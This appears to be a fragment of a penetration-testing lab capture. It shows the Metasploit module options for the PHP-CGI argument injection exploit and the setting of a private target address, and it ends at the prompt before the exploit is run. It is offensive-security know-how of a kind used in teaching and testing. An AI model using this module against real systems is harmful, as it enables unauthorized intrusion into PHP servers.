 Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.87.130
RHOST => 192.168.87.130
msf exploit(php_cgi_arg_injection) >